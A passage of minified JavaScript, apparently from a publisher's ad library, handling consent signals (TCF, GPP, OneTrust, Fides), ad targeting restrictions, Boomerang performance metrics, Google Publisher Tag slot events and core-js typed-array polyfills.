i,o,s=[];for(o in "string"!=typeof n&&(n="?"),t)if(e.call(t,o)){if((i=t[o])||null!=i&&!isNaN(i)||(i=""),o=r(o),i=r(i),null===o||null===i)continue;s.push(o+"="+i);}return s.length?n+s.join("&"):""},querystringify.parse=function(e){for(var r,n=/([^=?#&]+)=?([^&]*)/g,i={};r=n.exec(e);){var o=t(r[1]),s=t(r[2]);null===o||null===s||o in i||(i[o]=s);}return i},querystringify}var querystringifyExports=requireQuerystringify();function getFeatures(e){return e&&"string"==typeof e?e.split(",").reduce(((e,t)=>(e[t]=!0,e)),{}):{}}const queryParameters=querystringifyExports.parse(document.location.search)||{},featureFlags=getFeatures(queryParameters.feature_flags);featureFlags.ao_norefresh&&(window.cns.flags.shouldNotRefresh=!0);const personalizedKeys=["permutive","prmtvvid","prmtvwid","usr_auth","usr_bkt_eva","usr_bkt_pv","usr_bkt_ses","usr_pvc_24hr","usr_pvc_30d","usr_pvc_bs","usr_serv_rest","usr_svc_30d","vnd_4d_atmoprop","vnd_4d_cached","vnd_4d_sg","vnd_4d_sid","vnd_4d_usr_acq","vnd_4d_usr_topics","vnd_4d_usr_wt","vnd_4d_xid"],store$1={hasConsentProviderLoaded:!!window.Fides?.initialized||window.cnBus?.history("onetrust.OneTrustGroupsUpdated").length};function subscribeToTcData(){window.__tcfapi&&window.__tcfapi("addEventListener",2,((e,t)=>{t&&(store$1.tcData=e);}));}function isEU(){return hasCountryCode(euCountryCodes)}function hasCountryCode(e){const t=getCountryCodeFromFides()||getCountryCodeFromOptanon()||getCnGeoCountryCode()||"";return e.includes(t)}function getCountryCodeFromFides(){return get(window,"Fides.geolocation.country")||""}function getCountryCodeFromOptanon(){const e=getCookie("OptanonConsent")||"";if(!e)return "";const t=_slicedToArray(e.split("&").map((e=>e.split("="))).filter((e=>"geolocation"===e[0])).flat(),2)[1];return decodeURIComponent(void 0===t?"":t).split(";")[0]||""}function getCnGeoCountryCode(){return getCookie("CN_geo_country_code")||""}function shouldApplyGDPR(){let e=!1;return window.__tcfapi&&window.__tcfapi("ping",2,(t=>{t.gdprApplies&&(e=!0);})),e}function shouldApplyGPP(){return !(!window.__gpp||!hasCountryCode(["US"]))}function isTCFLoaded(){let e=!1;return window.__tcfapi&&window.__tcfapi("ping",2,(t=>{t.cmpLoaded&&(e=!0);})),e}function shouldWaitForConsent(){if("off"===queryParameters.consent_required)return !1;const e=getConfig$1(window).config.consentRequired;return void 0!==e&&e||isEU()}function getPrivacyString(){return getCookie("usprivacy")||"1---"}function getConsentString(){const e=(store$1.tcData||{}).tcString;return void 0===e?"":e}function getPurposes(){const e=(get(store$1,"tcData.purpose")||{}).consents,t=void 0===e?{}:e,r=getFilteredLegitimateInterests();return Object.assign(t,r)}function getFilteredLegitimateInterests(){const e=(get(store$1,"tcData.purpose")||{}).legitimateInterests,t=void 0===e?{}:e;return Object.fromEntries(Object.entries(t).filter((e=>!0===e[1])))}function getConsents(){const e=getPurposes();return Object.keys(e).filter((t=>!0===e[t]))}function shouldRestrictDataProcessing(){let e=!1;return shouldApplyGPP()&&window.__gpp("ping",(t=>{if(!t)return;const r=t||{},n=r.parsedSections,i=void 0===n?{}:n;if("ready"===r.signalStatus)for(const t of Object.entries(i)){var o=_slicedToArray(t,2)[1];1===(void 0===o?{}:o).SaleOptOut&&(e=!0);}})),e}function isStrictConsent(){if(shouldApplyGDPR()){const e=(get(store$1,"tcData.purpose")||{}).consents,t=void 0===e?{}:e;if(!Object.values(t).includes(!0))return !0}return !1}function isGPCEnabled(){let e=!1;return shouldApplyGPP()&&window.__gpp("ping",(t=>{if(!t)return;const r=t||{},n=r.parsedSections,i=void 0===n?{}:n;if("ready"===r.signalStatus)for(const t of Object.entries(i)){var o=_slicedToArray(t,2)[1];!0===(void 0===o?{}:o).Gpc&&(e=!0);}})),e}function shouldSetNonPersonalizedAds(){if(getConsentString()){const e=getConsents();if(["1","2","7","9","10"].every((t=>e.includes(t))))return !0}return !1}function shouldReadAndWriteCookies(){return !shouldApplyGDPR()||(window.OnetrustActiveGroups?.indexOf("C0004")>-1||!!window.Fides?.consent.sales_sharing_targeted_advertising)}function oneTrustGroupsUpdated(e){return store$1.hasConsentProviderLoaded||(store$1.hasConsentProviderLoaded=!0),window.cnBus.on("onetrust.OneTrustGroupsUpdated",e)}function onConsentListener(e){const t=window.__tcfapi;t("addEventListener",2,((r,n)=>{n&&"cmpuishown"===r.eventStatus&&emitBoomPixel("consentRequested"),n&&"useractioncomplete"===r.eventStatus&&emitBoomPixel("consentChosen"),n&&r.tcString&&("tcloaded"===r.eventStatus||"useractioncomplete"===r.eventStatus)&&t("removeEventListener",2,(()=>{setTimeout(e,0);}),r.listenerId);}));}function fidesInitialized(){return new Promise((e=>{window.Fides?.initialized&&(store$1.hasConsentProviderLoaded=!0,e(window.Fides)),window.addEventListener("FidesInitialized",(()=>{store$1.hasConsentProviderLoaded=!0,window.removeEventListener("FidesInitialized",fidesInitialized),e(window.Fides);}));}))}function fidesUpdated(){return new Promise((e=>{window.addEventListener("FidesUpdated",(()=>{window.removeEventListener("FidesUpdated",fidesUpdated),e();}));}))}function onConsent(e,t){let r=!1;function n(){r||(r=!0,setTimeout(e,0));}function i(){isTCFLoaded()&&shouldApplyGDPR()?onConsentListener(n):n();}if(isTCFLoaded())shouldApplyGDPR()?onConsentListener(n):n();else if(store$1.hasConsentProviderLoaded)i();else if("ethyca"===store$1.consentProvider)fidesInitialized().then((({fides_string:e})=>{e?i():fidesUpdated().then((()=>{i();}));})).catch((e=>{}));else {const e=oneTrustGroupsUpdated((()=>{e(),i();}));}t&&setTimeout(n,t);}function hasConsentToAuction(){if(shouldApplyGDPR()){return getPurposes()[1]||!1}return !0}function hasPurpose(e){if(shouldApplyGDPR()){return getPurposes()[e]||!1}return !0}function isLimitedAds(){if(getConsentString()){return includesAndExcludes(getConsents(),["2","7","9","10"],["1"])}return !!isEU()||!!isGPCEnabled()}function isBasicAds(){if(getConsentString()){const e=getConsents();if(includesAndExcludes(e,["1","2","7","9","10"])&&!e.some((e=>["3","4"].includes(e))))return !0}return !1}function isTechnicalAdDelivery(){if(getConsentString()){const e=(store$1.tcData||{}).specialFeatureOptins;return !!(void 0===e?{}:e)[2]}return !1}function isNoRestriction(){if(!shouldApplyGDPR()&&!getConsentString())return !0;const e=getConsents();return !!["1","2","3","4","7","9","10"].every((t=>e.includes(t)))}function getCnMetrics(e){const t=`tcr_${e}`,r=getCnGeoCountryCode(),n=r?`gcc_${r}`:"gcc_null",i=`cmp_${getConsentProvider()}`;let o="tcp_na",s="gpc_na",a="dnt_f";getConsentString()&&(o=`tcp_${getConsents().join()}`),shouldApplyGPP()&&(s=isGPCEnabled()?"gpc_t":"gpc_f"),(1===window.navigator?.doNotTrack||window.navigator?.globalPrivacyControl)&&(a="dnt_t");return [o,t,s,a,n,i]}function getServingRestriction(){let e="na";shouldRestrictDataProcessing()?e="rdp":isLimitedAds()?e="limited":isNoRestriction()?e="no_rest":isBasicAds()?e="basic":shouldSetNonPersonalizedAds()?e="npa":isTechnicalAdDelivery()&&(e="tad");return {usr_serv_rest:[e],cn_metrics:getCnMetrics(e)}}function setServingRestriction(){const e=getServingRestriction(),t=e.cn_metrics,r=e.usr_serv_rest,n=window.googletag.pubads().getTargeting("cn_metrics");window.googletag.pubads().setTargeting("usr_serv_rest",r),n?appendServiceTargeting("cn_metrics",t):window.googletag.pubads().setTargeting("cn_metrics",t);}function getConsentProvider(){return store$1.consentProvider}function setConsentProvider(){get(window,"ethycaEnabled")?store$1.consentProvider="ethyca":document.querySelectorAll('script[id="onetrust-script"]').length?store$1.consentProvider="onetrust":store$1.consentProvider="na";}function removePersonalizedTargeting(){hasPurpose(4)||personalizedKeys.forEach((e=>{window.googletag?.pubads().clearTargeting?.(e);}));}var onetrust={getConsentProvider:getConsentProvider,getConsentString:getConsentString,getPrivacyString:getPrivacyString,getPurposes:getPurposes,getServingRestriction:getServingRestriction,hasConsentToAuction:hasConsentToAuction,hasCountryCode:hasCountryCode,hasPurpose:hasPurpose,isEU:isEU,isTCFLoaded:isTCFLoaded,onConsent:onConsent,onConsentListener:onConsentListener,removePersonalizedTargeting:removePersonalizedTargeting,setConsentProvider:setConsentProvider,setServingRestriction:setServingRestriction,shouldApplyGDPR:shouldApplyGDPR,shouldApplyGPP:shouldApplyGPP,isStrictConsent:isStrictConsent,shouldReadAndWriteCookies:shouldReadAndWriteCookies,shouldRestrictDataProcessing:shouldRestrictDataProcessing,shouldSetNonPersonalizedAds:shouldSetNonPersonalizedAds,shouldWaitForConsent:shouldWaitForConsent,subscribeToTcData:subscribeToTcData};function addBoomerangVariable(e,t){e&&t&&(window.BOOMR_mq=window.BOOMR_mq||[],window.BOOMR_mq.push(["addVar",e,t]));}function sendBoomerangAdLibraryInformation(){addBoomerangVariable("cnsLib",version);}function sendBoomerangConsentProviderInformation(){addBoomerangVariable("ad.cmp",onetrust.getConsentProvider());}function setPubadsReadyMetric(){performance.mark("GPT-Init");}function setAdsReadyMetric(){performance.mark("ATP-Init");}function setFirstViewableMetric(){performance.mark("ATP-First-Viewable-Impression"),performance.measure("ATP-Init-To-Viewable-Impression","ATP-Init","ATP-First-Viewable-Impression");}function setFirstNativeRequestedMetric(){performance.mark("ATP-First-Native-Request"),performance.measure("ATP-Init-To-Native-Request","ATP-Init","ATP-First-Native-Request");}function setFirstNativeResponseReceivedMetric(){performance.mark("ATP-First-Native-Response-Received"),performance.measure("ATP-Init-To-Native-Response-Received","ATP-Init","ATP-First-Native-Response-Received");}function setFirstNativeRenderEndedMetric(){performance.mark("ATP-First-Native-Render-Ended"),performance.measure("ATP-Init-To-Native-Render-Ended","ATP-Init","ATP-First-Native-Render-Ended");}function setFirstNativeOnLoadMetric(){performance.mark("ATP-First-Native-On-Load"),performance.measure("ATP-Init-To-Native-On-Load","ATP-Init","ATP-First-Native-On-Load");}function setFirstNativeViewableMetric(){performance.mark("ATP-First-Native-Viewable-Impression"),performance.measure("ATP-Init-To-Native-Viewable-Impression","ATP-Init","ATP-First-Native-Viewable-Impression");}function setFirstMoneyViewableMetric(){performance.mark("ATP-First-Money-Viewable-Impression"),performance.measure("ATP-Init-To-Money-Viewable-Impression","ATP-Init","ATP-First-Money-Viewable-Impression");}function setFirstPrebidAuction(){performance.mark("ATP-First-Prebid-Auction"),performance.measure("ATP-Init-To-First-Prebid-Auction","ATP-Init","ATP-First-Prebid-Auction");}function setFirstA9Auction(){performance.mark("ATP-First-A9-Auction"),performance.measure("ATP-Init-To-First-A9-Auction","ATP-Init","ATP-First-A9-Auction");}function setAmazonLoad(){performance.mark("ATP-Amazon-Load"),performance.measure("ATP-Init-To-Amazon-Load","ATP-Init","ATP-Amazon-Load");}function setFirstOnLoad(){performance.mark("ATP-First-On-Load"),performance.measure("ATP-Init-To-First-On-Load","ATP-Init","ATP-First-On-Load");}function setFirstMoneyOnLoad(){performance.mark("ATP-First-Money-On-Load"),performance.measure("ATP-Init-To-First-Money-On-Load","ATP-Init","ATP-First-Money-On-Load");}function setFirstRenderEndedMetric(){performance.mark("ATP-First-Render-Ended"),performance.measure("ATP-Init-To-First-Render-Ended","ATP-Init","ATP-First-Render-Ended");}function setFirstMoneyRenderEndedMetric(){performance.mark("ATP-First-Money-Render-Ended"),performance.measure("ATP-Init-To-First-Money-Render-Ended","ATP-Init","ATP-First-Money-Render-Ended");}function setFirstRequestedMetric(){performance.mark("ATP-First-Request"),performance.measure("ATP-Init-To-First-Request","ATP-Init","ATP-First-Request");}function setFirstMoneyRequestedMetric(){performance.mark("ATP-First-Money-Request"),performance.measure("ATP-Init-To-First-Money-Request","ATP-Init","ATP-First-Money-Request");}function setFirstResponseReceivedMetric(){performance.mark("ATP-First-Response-Received"),performance.measure("ATP-Init-To-First-Response-Received","ATP-Init","ATP-First-Response-Received");}function setFirstMoneyResponseReceivedMetric(){performance.mark("ATP-First-Money-Response-Received"),performance.measure("ATP-Init-To-First-Money-Response-Received","ATP-Init","ATP-First-Money-Response-Received");}function setWipedSlot(e){performance.mark(`ATP-Slot-Wiped-${e}`);}function setPrebidLoad(){performance.mark("ATP-Prebid-Load"),performance.measure("ATP-Init-To-Prebid-Load","ATP-Init","ATP-Prebid-Load");}function setIASLoad(){performance.mark("ATP-IAS-loaded"),performance.measure("ATP-Init-To-IAS-Loaded","ATP-Init","ATP-IAS-loaded");}function setConsentRequested(){performance.mark("ATP-Consent-Requested");}function setConsentChosen(){performance.mark("ATP-Consent-Chosen");}function setPermutiveLoad(){window.performance.mark("ATP-Permutive-Loaded"),window.performance.measure("ATP-Init-To-Permutive-Loaded","ATP-Init","ATP-Permutive-Loaded");}const events={adsReady:setAdsReadyMetric,amazonLoad:setAmazonLoad,pubadsReady:setPubadsReadyMetric,firstRequested:setFirstRequestedMetric,firstMoneyRequested:setFirstMoneyRequestedMetric,firstImpressionViewable:setFirstViewableMetric,firstMoneyImpressionViewable:setFirstMoneyViewableMetric,firstPrebidAuction:setFirstPrebidAuction,firstA9Auction:setFirstA9Auction,firstOnload:setFirstOnLoad,firstMoneyOnload:setFirstMoneyOnLoad,firstRenderEnded:setFirstRenderEndedMetric,firstMoneyRenderEnded:setFirstMoneyRenderEndedMetric,firstResponseReceived:setFirstResponseReceivedMetric,firstMoneyResponseReceived:setFirstMoneyResponseReceivedMetric,firstNativeRequested:setFirstNativeRequestedMetric,firstNativeResponseReceived:setFirstNativeResponseReceivedMetric,firstNativeRenderEnded:setFirstNativeRenderEndedMetric,firstNativeOnload:setFirstNativeOnLoadMetric,firstNativeImpressionViewable:setFirstNativeViewableMetric,IASLoad:setIASLoad,permutiveLoad:setPermutiveLoad,prebidLoad:setPrebidLoad,consentRequested:setConsentRequested,consentChosen:setConsentChosen};function updateBOOMRvarWithAdEventValues(e,t){setTimeout((()=>{const r=find(document,"#hero_0 iframe");addBoomerangVariable("ad.hero_size_rendered",t),addBoomerangVariable("ad.hero_creative_id",e.creativeId),addBoomerangVariable("ad.hero_line_id",e.lineItemId),addBoomerangVariable("ad.hero_campaign_id",e.campaignId),addBoomerangVariable("ad.hero_height",r?.clientHeight),addBoomerangVariable("ad.hero_width",r?.clientWidth);}),2e3);}function emitBoomPixel(e){if(events[e])try{events[e]();}catch(e){}else error("boomerang-rum-collector.eventNotDefined");}function checkForWipedSlots(){window.googletag.pubads().getSlots().forEach((e=>{const t=e.getSlotElementId();t&&!document.getElementById(t)&&(setWipedSlot(t),window.googletag.destroySlots([e]));}));}function PubadsCollector(){const e={},t={isFirstMoneyRequested:!1,isFirstMoneyRenderEnded:!1,isFirstMoneyOnLoad:!1,isFirstMoneyImpressionViewable:!1,isFirstMoneyResponseReceived:!1},r={isFirstNativeOnload:!0,isFirstNativeRequested:!0,isFirstNativeResponseReceived:!0,isFirstNativeImpressionViewable:!0,isFirstNativeRenderEnded:!0};let n=!0,i=!0,o=!0,s=!0,a=!0;function c(e,r,n,i){const o=r.slot,s=o.getOutOfPage(),a=o.getAdUnitPath().includes(".native"),c=r.isEmpty;return s||c||a||(t[e]=t[e]?t[e]:n+i),t[e]&&t[e]===n+i}function u(e,t){const n=t.slot.getAdUnitPath().includes(".native");return !(t.isEmpty||!n||!r[e])&&(r[e]=!1,!0)}this.emitReady=function(){emitBoomPixel("pubadsReady");},this.onSlotRenderEnded=function(t){const r=t.slot.getSlotElementId(),n=e[r]||{},o=n&&n.requestNumber>=0?n.requestNumber+1:0,s=c("isFirstMoneyRenderEnded",t,r,o);checkForWipedSlots();const a={requestNumber:o},d=Object.assign(n,a);e[r]=d,i&&(emitBoomPixel("firstRenderEnded"),i=!1),u("isFirstNativeRenderEnded",t)&&emitBoomPixel("firstNativeRenderEnded"),s&&emitBoomPixel("firstMoneyRenderEnded");},this.onSlotOnload=function(t){const r=t.slot.getSlotElementId(),n=e[r];n&&(n.isFirstMoneyOnLoad=c("isFirstMoneyOnLoad",t,r,n.requestNumber),n.isFirstOnLoad=o,n.impression=n.impression||Date.now(),n.isFirstMoneyOnLoad&&emitBoomPixel("firstMoneyOnload"),u("isFirstNativeOnload",t)&&emitBoomPixel("firstNativeOnload"),o&&(emitBoomPixel("firstOnload"),o=!1));},this.onSlotRequested=function(t){const r=t.slot.getSlotElementId(),i=e[r]||{},o=i&&i.requestNumber>=0?i.requestNumber+1:0,s=c("isFirstMoneyRequested",t,r,o),a={requestNumber:o},d=Object.assign(i,a);e[r]=d,n&&(emitBoomPixel("firstRequested"),n=!1),u("isFirstNativeRequested",t)&&emitBoomPixel("firstNativeRequested"),s&&emitBoomPixel("firstMoneyRequested");},this.onSlotResponseReceived=function(t){const r=t.slot.getSlotElementId(),n=e[r]||{},i=n&&n.requestNumber>=0?n.requestNumber+1:0,o=c("isFirstMoneyResponseReceived",t,r,i),s={requestNumber:i},d=Object.assign(n,s);e[r]=d,a&&(emitBoomPixel("firstResponseReceived"),a=!1),u("isFirstNativeResponseReceived",t)&&emitBoomPixel("firstNativeResponseReceived"),o&&emitBoomPixel("firstMoneyResponseReceived");},this.onImpressionViewable=function(t){const r=t.slot.getSlotElementId(),n=e[r]||{};n.isFirstMoneyImpressionViewable=c("isFirstMoneyImpressionViewable",t,r,n.requestNumber),n.isFirstImpressionViewable=s,n.isFirstMoneyImpressionViewable&&emitBoomPixel("firstMoneyImpressionViewable"),u("isFirstNativeImpressionViewable",t)&&emitBoomPixel("firstNativeImpressionViewable"),s&&(emitBoomPixel("firstImpressionViewable"),s=!1);};}const stickySizes=["728x90","970x90","300x50","320x50","320x100","10x1","8x1","3x1"],stickyIsSize=e=>stickySizes.includes(e);function stickyIsEligible(e,t,r){return "hero_0"===e&&!!t.isSticky&&Array.isArray(r)&&stickyIsSize(r.join("x"))}function isStickyDeviceEnabled(e,t){return "sticky-hero"===queryParameters.test||(!0===e||!!e&&!!e[t])}const invalidSpecialCharacters=new RegExp("[\"',=!#~;<>\\]+*^()[\\s]","g"),consecutiveUnderscores=/_+/g,consecutiveDashes=/-+/g,leadingTrailingUnderscores=/(^_|_$)/g,leadingTrailingDashes=/(^-|-$)/g,leadingNumbers=/^[0-9]/,allowedTypes=["string","number"],isAllowedType=e=>allowedTypes.indexOf(typeof e)>=0,isValidValue=e=>isAllowedType(e);function toArray(e){return Array.isArray(e)?e:[e]}function isValidKey(e){return (e=e.toString().trim()).length&&!e.match(invalidSpecialCharacters)&&e.length<=20&&!e.match(leadingNumbers)}function applyGPTLimits(e){return e.toString().toLowerCase().replace(invalidSpecialCharacters,"_").replace(consecutiveUnderscores,"_").replace(leadingTrailingUnderscores,"")}function push(e,t,r){e[t]=e[t]||[],e[t].push(r);}function sanitizeWithDashes(e){return e.toString().toLowerCase().replace(invalidSpecialCharacters,"-").replace(consecutiveDashes,"-").replace(leadingTrailingDashes,"")}function sanitize(e){const t={},r={},n=Object.keys(e);for(let i=0;i<n.length;i++){const o=n[i];if(isValidKey(o)){const n=toArray(e[o]);for(let e=0;e<n.length;e++){const i=n[e];isValidValue(i)?push(t,o,applyGPTLimits(i)):push(r,o,i);}}else r[o]=e[o];}return Object.keys(t).forEach((e=>{Array.isArray(t[e])&&(t[e]=Array.from(new Set(t[e])).filter((e=>e)));})),{sanitized:t,errors:r}}function append(e){return new Promise(((t,r)=>{const n=document.createElement("script");["src","targ"].forEach((t=>!e[t]&&r(new Error(`Missing required parameter: ${t}`)))),["src","targ","async","defer"].forEach((t=>{n[t]=e[t];})),n.onload=function(){t();},n.onerror=function(e){r(e);},e.targ.appendChild(n);}))}function isAppended(e){return document.querySelectorAll(`script[src='${e}']`).length>0}function trackSnowplowEvent(e,t){const r=(new Date).getTime();try{window.snowplowQueue.push((()=>{window.trackSelfDescribingEvent({event:e,context:t,timestamp:r});}));}catch(r){warn("[ads] == window.trackSelfDescribingEvent should not throw",e,t);}}window.snowplowQueue=window.snowplowQueue||[];const errorMessage$1="Ads -- Missing page context",errorParamMessage=`${errorMessage$1} parameter : `,requiredKeys=["templateType"],expectedKeys=["channel","server"];function validate(e){requiredKeys.forEach((t=>{!e.templateType&&error(`${errorParamMessage}${t}`);})),expectedKeys.forEach((t=>{!e[t]&&warn(`${errorParamMessage}${t}`);}));}function getPageContext(e){let t=e.cns&&e.cns.pageContext;return t?(t.templateType=t.templateType||t.template_type,t.subChannel=t.subChannel||t.sub_channel,validate(t),t):(error(errorMessage$1),{})}var esnext_typedArray_toReversed={},es_typedArray_toReversed={},mathTrunc,hasRequiredMathTrunc,toIntegerOrInfinity,hasRequiredToIntegerOrInfinity,toLength,hasRequiredToLength,lengthOfArrayLike,hasRequiredLengthOfArrayLike,arrayToReversed,hasRequiredArrayToReversed,arrayBufferBasicDetection,hasRequiredArrayBufferBasicDetection,toStringTagSupport,hasRequiredToStringTagSupport,classofRaw,hasRequiredClassofRaw,classof,hasRequiredClassof,defineBuiltIn,hasRequiredDefineBuiltIn,correctPrototypeGetter,hasRequiredCorrectPrototypeGetter,objectGetPrototypeOf,hasRequiredObjectGetPrototypeOf,functionUncurryThisAccessor,hasRequiredFunctionUncurryThisAccessor,isPossiblePrototype,hasRequiredIsPossiblePrototype,aPossiblePrototype,hasRequiredAPossiblePrototype,objectSetPrototypeOf,hasRequiredObjectSetPrototypeOf,arrayBufferViewCore,hasRequiredArrayBufferViewCore,hasRequiredEs_typedArray_toReversed,hasRequiredEsnext_typedArray_toReversed;function requireMathTrunc(){if(hasRequiredMathTrunc)return mathTrunc;hasRequiredMathTrunc=1;var e=Math.ceil,t=Math.floor;return mathTrunc=Math.trunc||function(r){var n=+r;return (n>0?t:e)(n)}}function requireToIntegerOrInfinity(){if(hasRequiredToIntegerOrInfinity)return toIntegerOrInfinity;hasRequiredToIntegerOrInfinity=1;var e=requireMathTrunc();return toIntegerOrInfinity=function(t){var r=+t;return r!=r||0===r?0:e(r)}}function requireToLength(){if(hasRequiredToLength)return toLength;hasRequiredToLength=1;var e=requireToIntegerOrInfinity(),t=Math.min;return toLength=function(r){var n=e(r);return n>0?t(n,9007199254740991):0}}function requireLengthOfArrayLike(){if(hasRequiredLengthOfArrayLike)return lengthOfArrayLike;hasRequiredLengthOfArrayLike=1;var e=requireToLength();return lengthOfArrayLike=function(t){return e(t.length)}}function requireArrayToReversed(){if(hasRequiredArrayToReversed)return arrayToReversed;hasRequiredArrayToReversed=1;var e=requireLengthOfArrayLike();return arrayToReversed=function(t,r){for(var n=e(t),i=new r(n),o=0;o<n;o++)i[o]=t[n-o-1];return i}}function requireArrayBufferBasicDetection(){return hasRequiredArrayBufferBasicDetection?arrayBufferBasicDetection:(hasRequiredArrayBufferBasicDetection=1,arrayBufferBasicDetection="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView)}function requireToStringTagSupport(){if(hasRequiredToStringTagSupport)return toStringTagSupport;hasRequiredToStringTagSupport=1;var e={};return e[requireWellKnownSymbol()("toStringTag")]="z",toStringTagSupport="[object z]"===String(e)}function requireClassofRaw(){if(hasRequiredClassofRaw)return classofRaw;hasRequiredClassofRaw=1;var e=requireFunctionUncurryThis(),t=e({}.toString),r=e("".slice);return classofRaw=function(e){return r(t(e),8,-1)}}function requireClassof(){if(hasRequiredClassof)return classof;hasRequiredClassof=1;var e=requireToStringTagSupport(),t=requireIsCallable(),r=requireClassofRaw(),n=requireWellKnownSymbol()("toStringTag"),i=Object,o="Arguments"===r(function(){return arguments}());return classof=e?r:function(e){var s,a,c;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(a=function(e,t){try{return e[t]}catch(e){}}(s=i(e),n))?a:o?r(s):"Object"===(c=r(s))&&t(s.callee)?"Arguments":c}}function requireDefineBuiltIn(){if(hasRequiredDefineBuiltIn)return defineBuiltIn;hasRequiredDefineBuiltIn=1;var e=requireIsCallable(),t=requireObjectDefineProperty(),r=requireMakeBuiltIn(),n=requireDefineGlobalProperty();return defineBuiltIn=function(i,o,s,a){a||(a={});var c=a.enumerable,u=void 0!==a.name?a.name:o;if(e(s)&&r(s,u,a),a.global)c?i[o]=s:n(o,s);else {try{a.unsafe?i[o]&&(c=!0):delete i[o];}catch(e){}c?i[o]=s:t.f(i,o,{value:s,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable});}return i}}function requireCorrectPrototypeGetter(){if(hasRequiredCorrectPrototypeGetter)return correctPrototypeGetter;hasRequiredCorrectPrototypeGetter=1;var e=requireFails();return correctPrototypeGetter=!e((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))}function requireObjectGetPrototypeOf(){if(hasRequiredObjectGetPrototypeOf)return objectGetPrototypeOf;hasRequiredObjectGetPrototypeOf=1;var e=requireHasOwnProperty(),t=requireIsCallable(),r=requireToObject(),n=requireSharedKey(),i=requireCorrectPrototypeGetter(),o=n("IE_PROTO"),s=Object,a=s.prototype;return objectGetPrototypeOf=i?s.getPrototypeOf:function(n){var i=r(n);if(e(i,o))return i[o];var c=i.constructor;return t(c)&&i instanceof c?c.prototype:i instanceof s?a:null}}function requireFunctionUncurryThisAccessor(){if(hasRequiredFunctionUncurryThisAccessor)return functionUncurryThisAccessor;hasRequiredFunctionUncurryThisAccessor=1;var e=requireFunctionUncurryThis(),t=requireACallable();return functionUncurryThisAccessor=function(r,n,i){try{return e(t(Object.getOwnPropertyDescriptor(r,n)[i]))}catch(e){}}}function requireIsPossiblePrototype(){if(hasRequiredIsPossiblePrototype)return isPossiblePrototype;hasRequiredIsPossiblePrototype=1;var e=requireIsObject();return isPossiblePrototype=function(t){return e(t)||null===t}}function requireAPossiblePrototype(){if(hasRequiredAPossiblePrototype)return aPossiblePrototype;hasRequiredAPossiblePrototype=1;var e=requireIsPossiblePrototype(),t=String,r=TypeError;return aPossiblePrototype=function(n){if(e(n))return n;throw new r("Can't set "+t(n)+" as a prototype")}}function requireObjectSetPrototypeOf(){if(hasRequiredObjectSetPrototypeOf)return objectSetPrototypeOf;hasRequiredObjectSetPrototypeOf=1;var e=requireFunctionUncurryThisAccessor(),t=requireIsObject(),r=requireRequireObjectCoercible(),n=requireAPossiblePrototype();return objectSetPrototypeOf=Object.setPrototypeOf||("__proto__"in{}?function(){var i,o=!1,s={};try{(i=e(Object.prototype,"__proto__","set"))(s,[]),o=s instanceof Array;}catch(e){}return function(e,s){return r(e),n(s),t(e)?(o?i(e,s):e.__proto__=s,e):e}}():void 0)}function requireArrayBufferViewCore(){if(hasRequiredArrayBufferViewCore)return arrayBufferViewCore;hasRequiredArrayBufferViewCore=1;var e,t,r,n=requireArrayBufferBasicDetection(),i=requireDescriptors(),o=requireGlobalThis(),s=requireIsCallable(),a=requireIsObject(),c=requireHasOwnProperty(),u=requireClassof(),d=requireTryToString(),l=requireCreateNonEnumerableProperty(),f=requireDefineBuiltIn(),g=requireDefineBuiltInAccessor(),p=requireObjectIsPrototypeOf(),m=requireObjectGetPrototypeOf(),h=requireObjectSetPrototypeOf(),y=requireWellKnownSymbol(),b=requireUid(),w=requireInternalState(),v=w.enforce,S=w.get,q=o.Int8Array,T=q&&q.prototype,P=o.Uint8ClampedArray,R=P&&P.prototype,A=q&&m(q),_=T&&m(T),C=Object.prototype,I=o.TypeError,k=y("toStringTag"),E=b("TYPED_ARRAY_TAG"),O="TypedArrayConstructor",x=n&&!!h&&"Opera"!==u(o.opera),j=!1,D={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},F={BigInt64Array:8,BigUint64Array:8},B=function(e){var t=m(e);if(a(t)){var r=S(t);return r&&c(r,O)?r[O]:B(t)}},z=function(e){if(!a(e))return !1;var t=u(e);return c(D,t)||c(F,t)};for(e in D)(r=(t=o[e])&&t.prototype)?v(r)[O]=t:x=!1;for(e in F)(r=(t=o[e])&&t.prototype)&&(v(r)[O]=t);if((!x||!s(A)||A===Function.prototype)&&(A=function(){throw new I("Incorrect invocation")},x))for(e in D)o[e]&&h(o[e],A);if((!x||!_||_===C)&&(_=A.prototype,x))for(e in D)o[e]&&h(o[e].prototype,_);if(x&&m(R)!==_&&h(R,_),i&&!c(_,k))for(e in j=!0,g(_,k,{configurable:!0,get:function(){return a(this)?this[E]:void 0}}),D)o[e]&&l(o[e],E,e);return arrayBufferViewCore={NATIVE_ARRAY_BUFFER_VIEWS:x,TYPED_ARRAY_TAG:j&&E,aTypedArray:function(e){if(z(e))return e;throw new I("Target is not a typed array")},aTypedArrayConstructor:function(e){if(s(e)&&(!h||p(A,e)))return e;throw new I(d(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,r,n){if(i){if(r)for(var s in D){var a=o[s];if(a&&c(a.prototype,e))try{delete a.prototype[e];}catch(r){try{a.prototype[e]=t;}catch(e){}}}_[e]&&!r||f(_,e,r?t:x&&T[e]||t,n);}},exportTypedArrayStaticMethod:function(e,t,r){var n,s;if(i){if(h){if(r)for(n in D)if((s=o[n])&&c(s,e))try{delete s[e];}catch(e){}if(A[e]&&!r)return;try{return f(A,e,r?t:x&&A[e]||t)}catch(e){}}for(n in D)!(s=o[n])||s[e]&&!r||f(s,e,t);}},getTypedArrayConstructor:B,isView:function(e){if(!a(e))return !1;var t=u(e);return "DataView"===t||c(D,t)||c(F,t)},isTypedArray:z,TypedArray:A,TypedArrayPrototype:_}}function requireEs_typedArray_toReversed(){if(hasRequiredEs_typedArray_toReversed)return es_typedArray_toReversed;hasRequiredEs_typedArray_toReversed=1;var e=requireArrayToReversed(),t=requireArrayBufferViewCore(),r=t.aTypedArray,n=t.exportTypedArrayMethod,i=t.getTypedArrayConstructor;return n("toReversed",(function(){return e(r(this),i(this))})),es_typedArray_toReversed}function requireEsnext_typedArray_toReversed(){return 